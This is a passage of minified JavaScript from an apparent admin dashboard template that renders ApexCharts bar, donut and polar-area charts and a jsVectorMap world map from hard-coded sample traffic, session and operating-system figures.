ApexCharts(document.querySelector("#sessionChart"),e).render()}if($("#support-chart1").length){e={chart:{type:"bar",height:302,sparkline:{enabled:!0}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"darken",value:.55}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"darken",value:.55}}},colors:["#8968fe"],plotOptions:{bar:{borderRadius:4,columnWidth:"50%"}},series:[{data:[25,66,41,70,63,25,44,22,36,19,54,44,32,36,29,54,25,66,41,65,63,25,44,12,36,39,25,44,42,36,54]}],xaxis:{crosshairs:{width:1}},tooltip:{fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(e){return"Active User"}}},marker:{show:!1}}};new ApexCharts(document.querySelector("#support-chart1"),e).render()}if($("#locationmap").length){new jsVectorMap({map:"world",selector:"#locationmap",zoomOnScroll:!0,zoomButtons:!0,markersSelectable:!0,markers:[{name:"United Kingdom",coords:[53.613,-11.6368]},{name:"India",coords:[20.7504374,73.7276105]},{name:"United States",coords:[37.2580397,-104.657039]},{name:"Australia",coords:[-25.0304388,115.2092761]}],markerStyle:{initial:{fill:"#754FFE"}},markerLabelStyle:{initial:{fontFamily:"Inter",fontSize:13,fontWeight:500,cursor:"default",fill:"#18113C"}},labels:{markers:{render:e=>e.name}}})}if($("#trafficDountChart").length){e={series:[60,55,12,17],labels:["Organic Search","Direct","Refferrals","Social Media"],colors:["#754FFE","#19cb98","#e53f3c","#ffaa46"],chart:{type:"donut",height:260},legend:{show:!1},dataLabels:{enabled:!1},plotOptions:{pie:{donut:{size:"50%"}}},stroke:{width:2}};new ApexCharts(document.querySelector("#trafficDountChart"),e).render()}if($("#operatingSystem").length){e={series:[55,88,80,75],labels:["Window","macOS","Linux","Android"],chart:{type:"polarArea",height:350},colors:["#e53f3c","#19cb98","#754FFE","#29BAF9"],legend:{show:!1},stroke:{colors:["#fff"]},fill:{opacity:.9}};new ApexCharts(document.querySelector("#operatingSystem"),e).render()}}();}(jQuery));